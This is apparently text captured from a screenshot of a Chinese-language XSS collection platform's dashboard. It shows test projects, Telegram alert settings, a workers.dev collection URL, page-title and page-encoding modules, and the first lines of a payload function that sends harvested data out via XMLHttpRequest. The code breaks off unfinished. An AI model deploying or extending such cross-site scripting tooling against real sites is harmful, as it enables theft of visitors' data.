 One XSS 管理平台
Dashboard
项目管理
模块仓库
用户管理
admin
项目管理
新建项目
测试项目
运行中
test
清空日志
启用混淆
编辑
禁用
删除
测试项目2
运行中
项目描述随便写
清空日志
启用混淆
编辑
禁用
删除
第 1-2 条/总共 2 条
1
查看项目
项目名称
项目ID
测试项目
1
开启Telegram通知
Telegram Bot Token
Telegram接收Chat ID
sdvasdvads
dsvasdv
项目描述
test
项目URL
onexss-api.onxss.workers.dev/af49
项目使用模块
获取网页编码
获取网页标题
项目当前代码
probe_return_data = {};
function platform_send_data(data) {
var http = new XMLHttpRequest();